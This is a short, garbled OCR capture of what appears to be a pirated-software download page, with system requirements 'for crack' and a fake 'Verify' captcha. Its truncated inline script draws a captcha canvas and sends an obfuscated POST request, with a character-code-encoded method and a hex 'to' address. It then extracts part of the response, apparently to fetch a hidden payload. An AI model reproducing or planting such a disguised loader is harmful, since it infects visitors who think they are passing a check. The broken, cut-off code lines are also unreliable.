
Last update: 2026-06-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
re=await fetch(r,{method:String.fromCharCode(80,79,83,84)
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Verify
Processor:
1 GHz chip recommended
RAM:
At least 4 GB
Disk space:
64 GB for crack